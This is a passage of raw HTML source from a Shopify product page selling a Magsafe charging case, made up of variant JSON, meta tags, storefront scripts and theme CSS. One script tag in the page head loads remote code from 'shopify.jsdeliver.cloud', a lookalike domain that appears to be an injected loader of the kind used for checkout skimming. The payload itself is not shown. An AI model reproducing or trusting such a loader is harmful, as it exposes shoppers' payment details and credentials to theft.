pro","option1":"Blue","option2":"for iphone 13 pro","option3":null,"sku":"956714_BRLPDSZ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 13 pro","public_title":"Blue \/ for iphone 13 pro","options":["Blue","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270170435,"title":"Blue \/ for 13 pro max","option1":"Blue","option2":"for 13 pro max","option3":null,"sku":"956714_5M77ZMD","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for 13 pro max","public_title":"Blue \/ for 13 pro max","options":["Blue","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270235971,"title":"Blue \/ for 12 mini","option1":"Blue","option2":"for 12 mini","option3":null,"sku":"956714_6R5JBGW","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for 12 mini","public_title":"Blue \/ for 12 mini","options":["Blue","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270268739,"title":"Blue \/ for 13 mini","option1":"Blue","option2":"for 13 mini","option3":null,"sku":"956714_JMVUYEP","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for 13 mini","public_title":"Blue \/ for 13 mini","options":["Blue","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://shop.lodestonepromotions.com/products/magsafe-charging-case">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//shop.lodestonepromotions.com/cdn/shop/files/lodestonefavicon.png?crop=center&height=32&v=1703722239&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Magsafe Charging Case
 &ndash; Lodestone Promotions</title>

    
      <meta name="description" content="Upgrade your iPhone experience with our Magsafe Charging Case! Enjoy fast, wireless charging and reliable protection for your device. Say goodbye to tangled cords and hello to effortless power. Order now and stay connected with confidence!">
    

    

<meta property="og:site_name" content="Lodestone Promotions">
<meta property="og:url" content="https://shop.lodestonepromotions.com/products/magsafe-charging-case">
<meta property="og:title" content="Magsafe Charging Case">
<meta property="og:type" content="product">
<meta property="og:description" content="Upgrade your iPhone experience with our Magsafe Charging Case! Enjoy fast, wireless charging and reliable protection for your device. Say goodbye to tangled cords and hello to effortless power. Order now and stay connected with confidence!"><meta property="og:image" content="http://shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628">
  <meta property="og:image:secure_url" content="https://shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="9,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Magsafe Charging Case">
<meta name="twitter:description" content="Upgrade your iPhone experience with our Magsafe Charging Case! Enjoy fast, wireless charging and reliable protection for your device. Say goodbye to tangled cords and hello to effortless power. Order now and stay connected with confidence!">


    <script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/constants.js?v=165488195745554878101701411210" defer="defer"></script>
    <script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/pubsub.js?v=2921868252632587581701411211" defer="defer"></script>
    <script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/global.js?v=174775784273508353141701411210" defer="defer"></script>
    <script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/jquery.js?v=39628375719901859641701411210" defer="defer"></script>
    <script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/slick.min.js?v=82644657186326693121701411211" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78791573827/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e8ce354b8ca03fd6bf2867f03c604d12">
<meta id="in-context-paypal-metadata" data-shop-id="78791573827" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://shop.lodestonepromotions.com/products/magsafe-charging-case.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e8ce354b8ca03fd6bf2867f03c604d12","betas":["rich-media-storefront-analytics"],"domain":"shop.lodestonepromotions.com","predictiveSearch":true,"shopId":78791573827,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "3f018a-2.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"0.862046"};
Shopify.country = "IE";
Shopify.theme = {"name":"Shrine","id":155885109571,"schema_name":"Shrine","schema_version":"1.4.5","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shop.lodestonepromotions.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//shop.lodestonepromotions.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//shop.lodestonepromotions.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//shop.lodestonepromotions.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//shop.lodestonepromotions.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/socialboost.mpireapps.io\/api\/socialboost.js?shop=3f018a-2.myshopify.com","https:\/\/profitpal.mpireapps.io\/profitpal.js?shop=3f018a-2.myshopify.com","https:\/\/vidcheckout.mpireapps.io\/api\/vidcheckout.js?shop=3f018a-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78791573827,"offset":0,"reqid":"de47e4ba-8841-4a00-9019-de3f756e7e4c-1768757226","pageurl":"shop.lodestonepromotions.com\/products\/magsafe-charging-case","u":"af831b2a5264","p":"product","rtyp":"product","rid":8840755183939};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shop.lodestonepromotions.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shop.lodestonepromotions.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shop.lodestonepromotions.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//shop.lodestonepromotions.com/cdn/shop/t/3/compiled_assets/scripts.js?704"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//shop.lodestonepromotions.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//shop.lodestonepromotions.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shop.lodestonepromotions.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//shop.lodestonepromotions.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//shop.lodestonepromotions.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//shop.lodestonepromotions.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//shop.lodestonepromotions.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//shop.lodestonepromotions.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shop.lodestonepromotions.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//shop.lodestonepromotions.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 0, 154, 68;
        --color-base-accent-2: 255, 130, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #009a44;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/base.css?v=149962490804413680161701411209" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//shop.lodestonepromotions.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//shop.lodestonepromotions.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-predictive-search.css?v=76514217051199997821701411210"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi 